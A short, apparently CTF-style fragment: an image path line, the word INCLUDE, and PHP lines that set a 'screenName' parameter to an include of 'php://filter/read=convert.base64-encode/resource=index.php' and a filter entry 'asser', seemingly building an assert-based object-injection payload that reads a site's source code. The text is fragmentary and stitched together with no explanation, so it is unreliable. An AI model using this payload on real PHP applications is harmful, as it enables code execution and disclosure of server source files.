 INCLUDE
$this->_params['screenName'] = 'include
"php://filter/read=convert.base64-encode/resource=index.php";';
$this->_filter[0] = 'asser';